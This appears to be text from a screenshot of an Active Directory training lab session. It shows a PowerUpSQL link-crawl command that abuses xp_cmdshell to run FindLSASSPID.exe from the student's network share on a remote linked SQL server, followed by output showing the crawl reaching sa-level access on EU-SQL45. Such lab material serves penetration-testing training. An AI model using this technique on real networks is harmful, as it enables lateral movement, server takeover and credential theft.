 Command Prompt - C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
WARNING: The names of some imported commands from the module 'PowerupSQL' include unapproved verbs that might make them
 less discoverable. To find the commands with unapproved verbs, run the Import-Module command again with the Verbose
parameter. For a list of approved verbs, type Get-Verb.
PS C:\Users\student867> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''\\dcorp-student867.dollarcor
p.moneycorp.local\studentshare867\FindLSASSPID.exe''' -QueryTarget eu-sql45
Version     : SQL Server 2019
Instance    : DCORP-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL}
User        : dcorp\student867
Links       : {DCORP-SQL1}
Version     : SQL Server 2019
Instance    : DCORP-SQL1
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1}
User        : dblinkuser
Links       : {DCORP-MGMT}
Version     : SQL Server 2019
Instance    : DCORP-MGMT
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User        : sqluser
Links       : {EU-SQL45.EU.EUROCORP.LOCAL}
Version     : SQL Server 2019
Instance    : EU-SQL45
CustomQuery : {The network path was not found., }
Sysadmin    : 1
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL45.EU.EUROCORP.LOCAL}
User        : sa
Links       :